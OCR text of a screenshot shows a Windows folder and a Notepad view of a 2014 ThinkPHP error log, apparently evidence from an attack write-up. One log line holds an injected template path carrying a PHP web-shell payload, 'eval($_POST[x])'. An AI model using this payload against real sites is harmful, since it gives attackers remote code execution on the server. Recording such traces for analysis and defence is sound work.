 工具(T) 帮助(H)
打印 刻录 新建文件夹
名称 修改日期 类型 大小
14_05_20.log 2014/5/20 20:49 文本文档
14_05_20.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2014-05-20T20:34:46+08:00 ] ERR: (ThinkException) Access denied
for user 'root'@'localhost' (using password: YES)
[ 2014-05-20T20:49:03+08:00 ] ERR: (ThinkException) 模板不存在
[./template/default/Home/my_{~eval($_POST[x])}.html]